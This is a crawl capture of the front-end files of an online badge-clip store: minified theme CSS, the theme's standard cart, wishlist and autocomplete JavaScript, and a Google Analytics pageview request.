14px}.breadcrumb{color:#c2c2c2;margin-bottom:10px;background:0 0;padding:0}.breadcrumb a{color:#999;font-size:11px}.breadcrumb a:hover{color:#f15a23;text-decoration:underline}.breadcrumb a i dd{text-indent:-99999px}.pagination{margin:0}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background:#f15a23}.pagination>li>a,.pagination>li>span{color:#f15a23}.buttons{border-top:1px solid #EEE;overflow:auto;padding:15px 6px 0;margin-bottom:20px}.btn{padding:6.2px 12px;border:0;border-radius:3px;box-shadow:none;transition:all .3s ease-in-out}.btn-danger.active,.btn-danger.disabled,.btn-danger:active,.btn-danger:hover,.btn-danger[disabled],.btn-success.active,.btn-success.disabled,.btn-success:active,.btn-success:hover,.btn-success[disabled],.btn-warning.active,.btn-warning.disabled,.btn-warning:active,.btn-warning:hover,.btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0,0,0,.1)}.btn:hover{-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product-thumb .button-group .btn-primary,.product-thumb .button-group .btn-primary:hover{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.btn-xs{font-size:9px}.btn-sm{font-size:10.2px}.btn-lg{padding:10px 16px;font-size:15px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover,.dropdown-menu{font-size:12px}.btn-group>.btn-xs{font-size:9px}.btn-group>.btn-sm{font-size:10.2px}.btn-group>.btn-lg{font-size:15px}.btn-default{color:#444;background-color:#e7e7e7}.btn-default:hover{background:#444;color:#fff}.btn-primary{background-color:#f15a23;color:#fff}.btn-primary.active,.btn-primary.disabled,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{background:#444;color:#fff}.btn-warning{color:#fff;background-color:#faa732}.btn-danger{color:#fff;background-color:#da4f49}.btn-success{color:#fff;background-color:#5bb75b}.btn-info{color:#fff;background-color:#df5c39}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:hover,.btn-info[disabled]{background-image:none;background-color:#df5c39}.btn-link{border-color:transparent;cursor:pointer;color:#f15a23;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none}.btn-inverse{color:#fff;background-color:#363636}.btn-inverse.active,.btn-inverse.disabled,.btn-inverse:active,.btn-inverse:hover,.btn-inverse[disabled]{background-color:#222}.htabs{height:30px;line-height:16px;padding-left:10px;border-bottom:1px solid #ddd}.category-module .tabs,.tab-sub{right:70px;top:-46px;height:25px}.htabs a{padding:7px 15px 6px;float:left;font-size:13px;font-weight:400;text-align:center;text-decoration:none;color:#333;display:none}.nav-tabs>li>a.selected{color:#111;padding-bottom:5px;background:#FFF;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;font-weight:700}.nav-tabs{margin-bottom:0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border-width:1px;font-weight:700}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a:hover{border-color:transparent;color:#444}.nav-tabs>li>a{color:#666}.tab-content{padding:15px 15px 10px;margin-bottom:20px;z-index:2;border-radius:0 0 4px 4px;border:1px solid #ddd;border-top:0}#tab-description ul{margin-left:20px;margin-bottom:15px}.product-tab,.product-tab .tabs{margin-bottom:20px}.tab-sub{position:absolute;border:none;padding:0;line-height:25px}.tab-sub a{padding:0 7px;font-size:12px}.tab-sub a.selected{padding:0 10px;position:relative;border-width:2px;line-height:24px}.tab-sub a.selected:hover{text-decoration:none;cursor:default}.tab-sub a:hover{text-decoration:underline}.category-module-content{position:relative}.category-module .tabs{position:absolute;line-height:25px}.category-module .tabs li{float:left;list-style-type:none}.category-module .tabs li a{padding:0 7px;font-size:12px;display:inline-block;color:#333}.category-module .tabs li.active a{position:relative;line-height:24px;color:#111;background:#FFF;border-top:2px solid #ddd;border-left:2px solid #ddd;border-right:2px solid #ddd;font-weight:700}.category-module .tabs li.active a:hover{text-decoration:none;cursor:default}.category-module .tabs li a:hover{text-decoration:underline;color:#004B91}.product-tab .tabs{border-bottom:1px solid #e5e5e5}.product-tab .tabs li{float:left;margin-right:20px}.product-tab .tabs li a{padding-bottom:5px;padding-right:5px;float:left;font-size:20px;font-weight:400;text-decoration:none;color:#222;opacity:.7}.product-tab .tabs li.active a{background:#FFF;border-bottom:2px solid #f15a23;opacity:1;margin-bottom:-1px}.category-module .deactive,.product-tab .deactive{display:none}.addthis_default_style>a{padding:0}#column-left{border-right:1px solid #eee}#column-right{border-left:1px solid #eee}#column-left .products-category,#column-right .products-category{margin-top:-6px;margin-bottom:15px}#column-left .product-layout .product-thumb,#column-right .product-layout .product-thumb{padding:6px 0;text-align:left;border:0;margin:0;clear:both}.box-category ul li ul li+li,.box-category>ul>li+li,.list-item>li+li{border-top:1px dotted #ccc}#column-left .product-layout .product-thumb+.product-thumb,#column-right .product-layout .product-thumb+.product-thumb{border-top:1px dotted #ccc;padding-top:7px}#column-left .product-layout .product-thumb .image,#column-right .product-layout .product-thumb .image{float:left;margin-right:8px;margin-bottom:0;width:60px}#column-left .product-layout .product-thumb .caption,#column-right .product-layout .product-thumb .caption{float:left;max-width:202px}#column-left .product-layout .product-thumb h4,#column-right .product-layout .product-thumb h4{margin-bottom:2px}#column-left .product-layout .product-thumb h4 a,#column-right .product-layout .product-thumb h4 a{font-size:12px;display:block}#column-left .product-layout .product-thumb .price,#column-right .product-layout .product-thumb .price{padding:0;margin:0 0 2px;font-size:12px}#column-left .product-layout .product-thumb .saving,#column-right .product-layout .product-thumb .saving{position:relative;line-height:normal;padding:0 3px;min-width:auto;height:auto;top:0;left:0;font-size:11px;display:inline-block}#column-left .product-layout .product-thumb .button-group,#column-right .product-layout .product-thumb .button-group{display:none}#column-left .product-layout .product-thumb .rating,#column-right .product-layout .product-thumb .rating{padding-bottom:0}.box-category ul,.list-item{list-style:none;margin-bottom:20px;margin-top:-5px}.box-category>ul>li,.list-item>li{display:block;position:relative}.box-category .down{top:0;right:0;position:absolute;cursor:pointer;width:16px;height:32px;background:url(../image/plus.png) 0 8px no-repeat;opacity:.6;-moz-opacity:.6}.box-category .down:hover{opacity:1;-moz-opacity:1}.box-category ul li a,.list-item li a{padding:7px 0 7px 5px;color:#222;display:block}.box-category ul li a:hover,.list-item li a:hover{background:#f9f9f9}.box-category ul li.double a{display:inline-block;margin:0}.box-category ul li{position:relative}.box-category>ul>li a.active+.down{background-position:0 -16px}.box-category>ul>li>a{color:#333;text-transform:uppercase}.box-category>ul>li ul{display:none;padding-left:7px;margin-bottom:5px}.box-category>ul>li a.active{font-weight:700}.box-category>ul>li>a.active{margin-bottom:5px}.box-category>ul>li a.active+ul{display:block}.box-category a:hover,.list-item a:hover{color:#f15a23}.box-category>ul>li ul li a{margin-right:16px}.box-category>ul>li ul>li>a{text-decoration:none}.box-filter{margin-bottom:20px}.box-filter>li>span{font-size:14px;font-weight:700;margin-bottom:10px;display:block;color:#444}.sitemap li a,.sitemap>li{color:#555;display:block;font-weight:700}.box-filter>li>ul{margin-bottom:15px}.box-filter>li>ul li{margin-bottom:5px}.box-filter>li>ul li label{margin-left:5px}.box-filter>li>ul li label input[type=radio],.box-filter>li>ul li label input[type=checkbox]{margin-left:0;margin-right:5px;position:relative}#button-filter{font-family:Arial,Helvetica,sans-serif;font-size:12px;height:auto;line-height:normal;padding:5px 7px;text-transform:uppercase}.sitemap{margin:0;padding:0}.sitemap>li{border-top:1px solid #eee;position:relative}.sitemap>li:first-child{border-top:0}.sitemap li a{padding:5px 8px 5px 0}.sitemap li ul{margin-left:30px}.sitemap li ul li a{font-weight:400}.sitemap li a:hover{color:#f15a23;text-decoration:underline}#content{min-height:400px}.category-list,.category-list-thumb{margin-bottom:15px}.category-list-thumb>div{text-align:center;vertical-align:top;margin-bottom:10px}.category-list-thumb>div img{max-width:100%!important;border:1px solid #ddd;padding:3px}.category-list .div a{text-decoration:underline;font-weight:700}.product-manufacturer.manufacturer-list{margin-bottom:20px}.product-manufacturer #container h2{border-bottom:1px solid #e4e4e4;background:#f8f6f6;padding:3px 8px;margin-bottom:10px;margin-top:20px;font-size:18px;color:#222}.product-manufacturer .list-item{margin-bottom:0;margin-top:0}.col-lg-5ths,.col-md-5ths,.col-sm-5ths,.col-xs-5ths{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-5ths{width:20%;float:left}#grid-view,#list-view{font-size:14px;padding:4px 10px;border:1px solid #d2d2d2;background:#e7e7e7;color:#555}#grid-view:hover,#list-view:hover{color:#000;border:1px solid #bbb}#grid-view:active,#list-view:active{color:#444;box-shadow:none}#grid-view.selected,#list-view.selected{color:#999;cursor:default;border:1px solid #d2d2d2}#grid-view{margin-right:8px}.product-list.row,.product-thumb h4,.products-category.row{margin:0}.product-filter{border-bottom:1px solid #e4e4e4;background:#f8f6f6;padding:6px 5px;line-height:25px}.product-filter .form-control{padding:2px 12px;height:auto}.carousel-caption{color:#FFF;text-shadow:0 1px 0 #000}.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome}.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome}#content .mod{display:none}.product-thumb .image a{display:block}.product-thumb .image a img,.product-thumb h4 a{display:inline-block}.product-thumb h4 a{font-size:13px;line-height:18px;text-decoration:none;margin:0 auto;padding:0;color:#333}.product-thumb h4 a:hover{text-decoration:underline}.product-thumb .price{margin:10px 0;color:#f15a23;font-size:13px;font-weight:700}.product-thumb .price-new{font-weight:700}.product-thumb .price-old{color:#999;text-decoration:line-through;font-weight:400;font-size:12px}.product-thumb .price-tax{color:#999;font-size:12px;display:block;font-weight:400}.product-thumb .button-group button{border:none}.product-thumb .button-group .btn-primary{padding:0 10px;border-radius:3px;font-size:12px;height:28px;background:#eee;color:#333;vertical-align:top;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qty a,.qty a:hover{-moz-transition:all .3s ease-in-out}.product-thumb .button-group .btn-primary:hover{background:#f15a23;color:#fff;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qty a,.qty a:hover{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.product-thumb .button-group .add-to-links button{background:#eee;color:#666;height:28px;padding:0 8px;font-size:14px;border-radius:3px}.product-thumb .button-group .add-to-links button:hover{color:#f15a23;cursor:pointer}.product-thumb .rating{padding-bottom:7px}.product-thumb .rating span{vertical-align:top}.owl-carousel,.product-grid{margin-bottom:15px}.owl-carousel .product-thumb,.product-grid{position:relative;text-align:center;vertical-align:top;background:#fff;padding:7px;border:1px solid transparent}.owl-carousel .product-thumb{margin-right:1px}.product-thumb .image{text-align:center;margin-bottom:5px;float:none}.owl-carousel .product-thumb .price-tax,.product-grid .product-thumb .description,.product-grid .product-thumb .price-tax{display:none},.owl-carousel .product-thumb .button-group .add-to-links button,.product-grid .product-thumb .button-group .add-to-links button{padding:2px 6px}@media only screen and (min-width:1025px){.owl-carousel .product-thumb:hover,.product-grid:hover{border-color:#ccc}.owl-carousel .product-thumb .button-group .add-to-links,.product-grid .product-thumb .button-group .add-to-links{display:none}.owl-carousel .product-thumb:hover .button-group .add-to-links,.product-grid:hover .product-thumb .button-group .add-to-links{visibility:visible;display:inline-block}}.product-thumb .button-group .add-to-links button span{display:none}.saving{background:#f15a23;border-radius:3px;color:#FFF;display:block;font-size:13px;font-weight:700;height:25px;line-height:25px;position:absolute;right:12px;text-align:center;top:12px;min-width:35px;max-width:50px;padding:0 2px}.product-list{position:relative;padding:20px 0;border-top:1px solid #e3e3e3}.product-list:first-child{border-top:none}.product-list .image{float:left;margin-right:15px}.product-list .product-thumb h4{margin-bottom:8px}.product-list .product-thumb h4 a{font-weight:700;font-size:15px}.product-list .product-thumb .description{margin-bottom:0}.product-list .product-thumb .button-group .btn-primary{float:left;margin-right:5px}.product-list .product-thumb .button-group .add-to-links{float:left;display:inline-block}.product-list .product-thumb .button-group .add-to-links button span{font-size:12px}.product-list .saving{top:25px;left:7px}.rating .fa-stack{font-size:6px}.rating .fa-star-o{color:#999;font-size:13px}.rating .fa-star{color:#f6ad26;font-size:13px}.rating .fa-star+.fa-star-o{color:#f6ad26}.product-info{margin-bottom:20px}.product-info .image{position:relative;text-align:center}.product-info .zoomWrapper{display:inline-block}.product-info span.zoom-gallery{font-size:11px;line-height:11px;font-style:italic;color:#666;padding:1px 0}.product-info span.zoom-gallery .fa{font-size:13px}.product-info .image .zoomWrapper:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.product-info .image-additional{overflow:hidden;margin-left:-7px;margin-top:15px}.product-info .image-additional img{max-width:75px;height:auto;display:block}#column-left+#content .product-info .image-additional img,#column-right+#content .product-info .image-additional img{max-width:66px}.product-info .image-additional a{float:left;display:block;margin-left:7px;margin-bottom:15px}.product-info .image-additional a:active,.product-info .image-additional a:focus,.product-info .image-additional a:hover{border-color:#bbb}.product-info .image-additional a.active{opacity:.5;outline:0;cursor:default}.addthis_toolbox{display:table;width:100%}.product-info .description{line-height:22px;margin-bottom:15px}.product-info .price-box{border-top:1px dotted #ddd;overflow:auto;padding:15px 0}.product-info .price{font-size:25px;font-weight:700}.product-info .price .real{color:#fff;background:url(../image/price-tag.png) left top no-repeat #555;height:48px;line-height:48px;padding:0 18px 0 32px;border-radius:0 4px 4px 0;display:inline-block}.product-info .price-old{color:#999;font-size:80%;text-decoration:line-through;font-weight:400}.product-info .cart{border-bottom:1px solid #eae9e9;padding:0 0 20px;margin-bottom:15px;color:#4D4D4D;overflow:auto}.product-info .cart div{vertical-align:middle;float:left}.product-info .cart div.text-or{padding:5px 6px 0}.product-info .cart div>span{padding-top:7px;display:block;color:#999}.product-info .cart div .wishlist{font-size:11px;display:inline-block;padding-top:3px;border:none;background:0 0}.product-info .cart div .wishlist .fa{font-size:14px}.product-info .cart div .wishlist:hover{text-decoration:underline}.product-info .cart #button-cart{padding:11px 18px;text-transform:uppercase;border-radius:4px;margin-right:15px}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;clear:both}.product-info .cart div .qty{margin-right:20px;float:left}.qty .control-label{margin-right:10px;margin-bottom:0;float:left;padding:12px 0;display:inline-block}.qty a{background:url(../image/plus.png) 1px 1px no-repeat #f5f5f5;margin:9px 0;border-radius:4px;float:left;display:inline-block;height:20px;width:20px;position:relative;text-indent:-9999px;border:1px solid #ccc;transition:all .3s ease-in-out;outline:0;opacity:.7}.qty a.mines{background-position:1px -23px}.qty a:hover{opacity:1;transition:all .3s ease-in-out;background-color:#fff}#back-top a,#back-top a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.qty #input-quantity{float:left;font-size:15px;width:44px;padding-left:2px;padding-right:2px;margin:0 5px;height:40px;text-align:center}#facebook,#video_box{position:fixed;padding:0}#back-top{display:none}#back-top a{z-index:1;position:fixed;bottom:20px;right:10px;border-radius:50%;background-color:rgba(0,0,0,.2);width:40px;height:40px;text-align:center;color:#fff;display:block;font-size:16px;line-height:34px;transition:all .3s ease-in-out}#back-top a:hover{background-color:#f15a23;transition:all .3s ease-in-out}#footer .column a,#footer .column a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#facebook{width:241px;background:#fff}#facebook.fb-left{left:-241px}#facebook.fb-right{right:-241px}#facebook_icon{line-height:46px;background-color:#3b5998}.fb-left #facebook_icon{right:-45px}.fb-right #facebook_icon{left:-45px}#twitter_footer{position:fixed;width:215px;background:#fff;padding:0 10px}#twitter_footer.twit-left{left:-215px}#twitter_footer.twit-right{right:-215px}.twitter_icon{line-height:48px;background-color:#2daae1}#facebook_icon .fa-facebook,.twitter_icon .fa-twitter{font-size:19px;color:#FFF}.twit-left .twitter_icon{right:-45px}.twit-right .twitter_icon{left:-45px}#custom_side_block{position:fixed;width:215px;background:#fff;padding:5px 10px}#custom_side_block.custom_side_block_left{left:-215px}#custom_side_block.custom_side_block_right{right:-215px}#custom_side_block img{width:100%!important;height:auto!important}.custom_side_block_icon{line-height:48px;background-color:#888;top:0}.custom_side_block_icon .fa-chevron-left,.custom_side_block_icon .fa-chevron-right{font-size:20px;color:#FFF}.custom_side_block_left .custom_side_block_icon{right:-45px}.custom_side_block_right .custom_side_block_icon{left:-45px}#video_box{width:560px;background:#fff}#video_box.vb-left{left:-560px}#video_box.vb-right{right:-560px}#video_box p{margin-bottom:0;line-height:0}#video_box_icon{line-height:46px;background-color:#ed5053}#video_box .fa-play{font-size:16px;color:#FFF}.vb-left #video_box_icon{right:-45px}.vb-right #video_box_icon{left:-45px}#facebook_icon,#video_box_icon,.custom_side_block_icon,.twitter_icon{width:45px;height:45px;display:block;position:absolute;text-align:center;border-radius:0 4px 4px 0}.custom_side_block_right .custom_side_block_icon,.fb-right #facebook_icon,.twit-right .twitter_icon,.vb-right #video_box_icon{border-radius:4px 0 0 4px}#footer .fpart-first{background-color:#333;color:#999;padding-top:15px;padding-bottom:15px}#footer .fpart-first a{color:#999}#footer .fpart-first a:hover{color:#fff}.wrapper-box #footer .fpart-second{border-radius:0 0 5px 5px}#footer .fpart-second{background-color:#333;color:#999}#footer .fpart-second a{color:#f15a23}#footer .fpart-second a:hover{color:#fff}#footer .custom-text{padding:15px 0;border-top:1px solid #444;line-height:20px}#footer .custom-text p{margin:0}#footer h5{color:#eee;font-size:17px;margin:0;padding:0 0 10px;font-weight:400}#footer .column a{text-decoration:none;display:block;padding:3px 0;line-height:18px;font-size:12px;transition:all .3s ease-in-out}#footer .column a:hover{transition:all .3s ease-in-out}#footer .contact ul li a,#footer .contact ul li a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#footer .contact ul li{font-size:12px;line-height:20px}#footer .contact>ul>li>.fa{margin-right:10px;font-size:17px;border-radius:4px;background:#555;width:30px;height:30px;line-height:30px;text-align:center}#footer .contact>ul>li>.fa-envelope{font-size:14px}#footer .contact ul li+li{margin-top:10px}#footer .contact ul li a{transition:all .3s ease-in-out}#footer .contact ul li a:hover{transition:all .3s ease-in-out;text-decoration:none}#footer .social a img,#footer .social a img:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#footer .payments_types img{display:inline-block;border-radius:4px;margin:0 3px 3px;vertical-align:middle}#footer .social{margin:0;text-align:right;padding:0}#footer .social a{float:left;margin:0 0 0 10px}#footer .social a img{display:block;border-radius:4px;transition:all .3s ease-in-out}#footer .social a img:hover{opacity:.7;transition:all .3s ease-in-out}#footer #powered a,#footer #powered a:hover,.bigshop-banner div img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#footer #powered{line-height:20px;padding:10px 0;border-top:1px solid #444}#footer #powered a,#footer #powered a:hover{transition:all .3s ease-in-out}#footer .powered_text{padding-top:6px;text-align:center}#footer .powered_text p{line-height:18px;margin:0}.bigshop-banner>div.row div{margin-bottom:25px}.bigshop-banner div img{width:100%;height:auto;display:block;opacity:1;transition:all .3s ease-in-out}.bigshop-banner div a img:hover{opacity:.8;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.custom-feature-box .feature-box{border:1px solid #e0e0e0;border-radius:4px;text-align:center;padding:10px;margin-bottom:20px}.custom-feature-box .feature-box .title{color:#555;font-size:15px;line-height:normal;margin:0}.custom-feature-box .feature-box p{color:#888;font-size:12px;margin:0;line-height:normal}.w30{max-width:50px;text-align:center;display:inline-block}.panel-group .panel{border-radius:0}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{background:#f7f7f7}.ac_results{padding:0;background-color:#fff;overflow:hidden;z-index:99999;border:1px solid #ccc;border-top:0;box-shadow:0 0 4px rgba(0,0,0,.2);-webkit-box-shadow:0 0 4px rgba(0,0,0,.2);-moz-box-shadow:0 0 4px rgba(0,0,0,.2);max-height:325px!important;width:445px}.ac_results ul{width:100%;padding:0;margin:0}.ac_results li{margin:0;padding:2px 10px;cursor:default;display:block;font:menu;font-size:13px;line-height:16px;overflow:hidden}.ac_loading{background:url(../image/progress.gif) right center no-repeat #fff}.ac_over{background-color:#f1f0f0}

.free_shipping_label {
  color: #FFFFFF;
  text-transform: uppercase;
  padding: 3px 7px 4px;
  position: absolute;
  z-index: 5;
  right: 5px;
  top: 5px;
  background-color: #EE3963;
}

.free-shipping-label span {
  color: #FFFFFF;
  text-transform: uppercase;
  padding: 3px 7px 4px;
  background-color: #EE3963;
  border-radius: 2px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.photobadge.com/catalog/view/theme/bigshop/js/common.min.js
body_size: 2217
content:
function getURLVar(t){var e=[],o=String(document.location).split("?");if(o[1]){var a=o[1].split("&");for(i=0;i<a.length;i++){var n=a[i].split("=");n[0]&&n[1]&&(e[n[0]]=n[1])}return e[t]?e[t]:""}}$(document).ready(function(){$(".text-danger").each(function(){var t=$(this).parent().parent();t.hasClass("form-group")&&t.addClass("has-error")}),$("#form-currency .currency-select").on("click",function(t){t.preventDefault(),$("#form-currency input[name='code']").attr("value",$(this).attr("name")),$("#form-currency").submit()}),$("#form-language .language-select").on("click",function(t){t.preventDefault(),$("#form-language input[name='code']").attr("value",$(this).attr("name")),$("#form-language").submit()}),$("#search input[name='search']").parent().find("button").on("click",function(){var t=$("base").attr("href")+"index.php?route=product/search",e=$("header input[name='search']").val();e&&(t+="&search="+encodeURIComponent(e)),location=t}),$("#search input[name='search']").on("keydown",function(t){13==t.keyCode&&$("header input[name='search']").parent().find("button").trigger("click")}),$("#menu .dropdown-menu").each(function(){var t=$("#menu").offset(),e=$(this).parent().offset(),o=e.left+$(this).outerWidth()-(t.left+$("#menu").outerWidth());o>0&&$(this).css("margin-left","-"+(o+5)+"px")}),$("#list-view").click(function(){$(".products-category > .clearfix.visible-lg-block").remove(),$("#content .product-layout").attr("class","product-layout product-list col-xs-12"),localStorage.setItem("display","list"),$(".btn-group").find("#list-view").addClass("selected"),$(".btn-group").find("#grid-view").removeClass("selected")}),$(document).on("keydown","#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']",function(t){13==t.keyCode&&$("#collapse-checkout-option #button-login").trigger("click")}),$("[data-toggle='tooltip']").tooltip({container:"body"}),$(document).ajaxStop(function(){$("[data-toggle='tooltip']").tooltip({container:"body"})})});var cart={add:function(t,e){$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+("undefined"!=typeof e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){$(".alert, .text-danger").remove(),t.redirect&&(location=t.redirect),t.success&&($("#content").parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+t.success+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>'),setTimeout(function(){$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> '+t.total+'</span> <i class="fa fa-caret-down"></i>')},100),$("html, body").animate({scrollTop:0},"slow"),$("#cart > ul").load("index.php?route=common/cart/info ul li"))},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},update:function(t,e){$.ajax({url:"index.php?route=checkout/cart/edit",type:"post",data:"key="+t+"&quantity="+("undefined"!=typeof e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> '+t.total+'</span> <i class="fa fa-caret-down"></i>')},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> '+t.total+'</span> <i class="fa fa-caret-down"></i>')},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}},voucher={add:function(){},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> '+t.total+'</span> <i class="fa fa-caret-down"></i>')},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}},wishlist={add:function(t){$.ajax({url:"index.php?route=account/wishlist/add",type:"post",data:"product_id="+t,dataType:"json",success:function(t){$(".alert").remove(),t.redirect&&(location=t.redirect),t.success&&$("#content").parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+t.success+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>'),$("#wishlist-total span").html(t.total),$("#wishlist-total").attr("title",t.total),$("html, body").animate({scrollTop:0},"slow")},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(){}},compare={add:function(t){$.ajax({url:"index.php?route=product/compare/add",type:"post",data:"product_id="+t,dataType:"json",success:function(t){$(".alert").remove(),t.success&&($("#content").parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+t.success+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>'),$("#compare-total").html(t.total),$("html, body").animate({scrollTop:0},"slow"))},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(){}};$(document).delegate(".agree","click",function(t){t.preventDefault(),$("#modal-agree").remove();var e=this;$.ajax({url:$(e).attr("href"),type:"get",dataType:"html",success:function(t){html='<div id="modal-agree" class="modal">',html+='  <div class="modal-dialog">',html+='    <div class="modal-content">',html+='      <div class="modal-header">',html+='        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>',html+='        <h4 class="modal-title">'+$(e).text()+"</h4>",html+="      </div>",html+='      <div class="modal-body">'+t+"</div>",html+="    </div",html+="  </div>",html+="</div>",$("body").append(html),$("#modal-agree").modal("show")}})}),function(t){t.fn.autocomplete=function(e){return this.each(function(){this.timer=null,this.items=new Array,t.extend(this,e),t(this).attr("autocomplete","off"),t(this).on("focus",function(){this.request()}),t(this).on("blur",function(){setTimeout(function(t){t.hide()},200,this)}),t(this).on("keydown",function(t){switch(t.keyCode){case 27:this.hide();break;default:this.request()}}),this.click=function(e){e.preventDefault(),value=t(e.target).parent().attr("data-value"),value&&this.items[value]&&this.select(this.items[value])},this.show=function(){var e=t(this).position();t(this).siblings("ul.dropdown-menu").css({top:e.top+t(this).outerHeight(),left:e.left}),t(this).siblings("ul.dropdown-menu").show()},this.hide=function(){t(this).siblings("ul.dropdown-menu").hide()},this.request=function(){clearTimeout(this.timer),this.timer=setTimeout(function(e){e.source(t(e).val(),t.proxy(e.response,e))},200,this)},this.response=function(e){if(html="",e.length){for(i=0;i<e.length;i++)this.items[e[i].value]=e[i];for(i=0;i<e.length;i++)e[i].category||(html+='<li data-value="'+e[i].value+'"><a href="#">'+e[i].label+"</a></li>");var o=new Array;for(i=0;i<e.length;i++)e[i].category&&(o[e[i].category]||(o[e[i].category]=new Array,o[e[i].category].name=e[i].category,o[e[i].category].item=new Array),o[e[i].category].item.push(e[i]));for(i in o)for(html+='<li class="dropdown-header">'+o[i].name+"</li>",j=0;j<o[i].item.length;j++)html+='<li data-value="'+o[i].item[j].value+'"><a href="#">&nbsp;&nbsp;&nbsp;'+o[i].item[j].label+"</a></li>"}html?this.show():this.hide(),t(this).siblings("ul.dropdown-menu").html(html)},t(this).after('<ul class="dropdown-menu"></ul>'),t(this).siblings("ul.dropdown-menu").delegate("a","click",t.proxy(this.click,this))})}}(window.jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2055449017&t=pageview&_s=1&dl=http%3A%2F%2Fwww.photobadge.com%2Fbadge-clips-holders%2Fbadge-clips%2Fbadge-clip-pin&ul=en-us%40posix&dt=Badge%20Clip%20w%2FSafety%20Pin%20Combo%202-3%2F4%22%20clear%20vinyl%20strap&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1493557598&gjid=835269412&cid=650521418.1769002087&tid=UA-103757-1&_gid=9972189.1769002087&_r=1&_slc=1&z=1637585698
body_size: -450
content:
2,cG-HL27TSSG4Q